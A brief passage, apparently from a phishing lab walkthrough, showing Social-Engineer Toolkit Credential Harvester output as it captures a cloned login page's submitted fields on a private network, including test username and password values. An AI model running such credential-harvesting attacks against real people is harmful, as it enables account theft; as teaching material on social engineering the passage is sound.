 The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.11 - - [22/Oct/2023 08:20:32] "GET / HTTP/1.1" 200 -
192.168.1.11 - - [22/Oct/2023 08:20:36] "GET / HTTP/1.1" 200 -
192.168.1.11 - - [22/Oct/2023 08:21:00] "GET / HTTP/1.1" 200 -
192.168.1.11 - - [22/Oct/2023 08:22:01] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2964
PARAM: lsd=AVoDtf7hcn0
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=061943_OYiK
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=a
POSSIBLE PASSWORD FIELD FOUND: pass=a
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.